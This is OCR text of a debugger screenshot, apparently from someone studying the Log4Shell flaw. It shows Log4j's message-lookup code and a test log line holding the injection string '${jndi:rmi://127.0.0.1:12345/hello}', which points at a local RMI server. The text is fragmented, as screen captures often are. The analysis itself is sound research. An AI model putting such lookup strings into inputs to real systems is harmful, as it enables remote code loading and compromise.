 113
aven
114 if (this.config != null && !this.noLookups) { config: DefaultConfiguration@2439 noLookups: false
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) { i: 38
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 38
117 String value = workingBuilder.substring(offset, workingBuilder.length()); workingBuilder
118 workingBuilder.setLength(offset);
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
120 }
121 }
122 }
123
124 if (doRender) {
125 this.textRenderer.render(workingBuilder, toAppendTo);
126 }
127
bles
valuate expression (Enter) or add a watch (Ctrl+Shift+Enter)
f style = "message"
p event = {MutableLogEvent@2379}
p toAppendTo = {StringBuilder@2444} "21:49:02.842 [main] ERROR Log4jTest - ${jndi:rmi://127.0.0.1:12345/hello}"
msg = {MutableLogEvent@2379}
01 doRender = false
workingBuilder = {StringBuilder@2444} "21:49:02.842 [main] ERROR Log4jTest - ${jndi:rmi://127.0.0.1:12345/hello}"
offset = 38